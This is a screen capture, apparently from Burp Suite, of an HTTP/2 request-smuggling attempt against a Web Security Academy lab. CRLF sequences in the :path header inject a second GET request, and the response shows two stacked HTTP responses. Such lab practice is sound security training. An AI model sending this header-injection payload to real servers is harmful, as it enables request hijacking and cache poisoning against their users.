 Send
Cancel
Target: https://0a63006c04e0b9b981636132007000ef.web-security-academy.net
Inspector
Notes
Inspector
Back
Request header
Name
:path
Value
/post?postId=2 HTTP/1.1 \r \n
Test: prueba \r \n
\r \n
GET /post?postId=4 HTTP/1.1 \r \n
Host: 0a63006c04e0b9b981636132007000e
f.web-security-academy.net
Decoded from: Select
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot
be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
Body
1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uchPDcPvWpkr9f1NU10IWIcnpS5aEreH; Secure; HttpOnly; SameSite=None
4 Content-Length: 7083
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 X-Frame-Options: SAMEORIGIN
13 Keep-Alive: timeout=0
14 Content-Length: 8119
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>